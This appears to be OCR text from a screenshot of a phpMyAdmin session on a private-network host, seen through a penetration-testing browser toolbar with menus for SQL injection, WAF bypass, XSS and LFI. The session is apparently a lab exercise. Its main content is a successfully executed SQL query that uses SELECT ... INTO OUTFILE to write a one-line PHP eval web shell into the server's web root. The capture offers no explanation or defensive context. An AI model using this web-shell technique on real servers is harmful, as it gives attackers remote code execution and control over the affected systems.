 10.11.0.242 / localhost /...
10.11.0.242/phpmyadmin/index.php?token=6fbeb9cbbd1869ae9d9ffe26c7b933f4#PMAURL-5:db_sql.php?db=imag
搜索
JS
ABP
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://10.11.0.242/phpmyadmin/index.php?token=6fbeb9cbbd1869ae9d9ffe26c7b933f4#PMAURL-5:db_sql.php?db=images&table=&server=1&target=&token=6fbeb9cbbd1869ae9d9ffe26c7b933f4
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
phpMyAdmin
(最近使用的表) ...
images
information_schema
mysql
phpmyadmin
syguestbook
localhost » images
结构 SQL 搜索 查询 导出 导入 操作 权限 程序
您的 SQL 语句已成功运行 (查询花费 0.0007 秒)
SELECT '<?php @eval($_POST[1]);?>'
INTO OUTFILE "c:\\wamp\\www\\test.php"
性能分析 [ 编辑 ] [ 解析 SQL ] [ 创建 PHP 代码 ] [ 刷新 ]
显示查询框